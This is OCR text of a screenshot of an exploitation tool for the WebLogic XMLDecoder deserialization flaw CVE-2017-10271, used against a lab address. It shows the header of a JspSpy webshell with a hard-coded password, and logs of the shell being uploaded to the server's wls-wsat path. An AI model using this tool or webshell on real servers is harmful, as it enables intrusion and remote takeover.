 选项 帮助
选择... CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址: '/192.168.245.128:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径: shell.jsp 自定义路径 上...
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
/**
* Code By Ninty
* Date 2009-12-17
* Blog http://www.Forjj.com/
* Yue . I Love You.
*/
private static final String PW = "123"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
自动检查更新，没有发现新版本！--2020-03-26 15:41:15
http://192.168.245.128:7001/存在漏洞！--2020-03-26 15:42:03
当前应用目录：/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2020-03-26 15:42:03
http://192.168.245.128:7001/上传完成！，请人工核查是否成功，地址：http://192.168.245.128:7001//wls-wsat/test.jsp--2020-03-26 15:42:31
http://192.168.245.128:7001/上传完成！，请人工核查是否成功，地址：http://192.168.245.128:7001//wls-wsat/shell.jsp--2020-03-26 15:44:58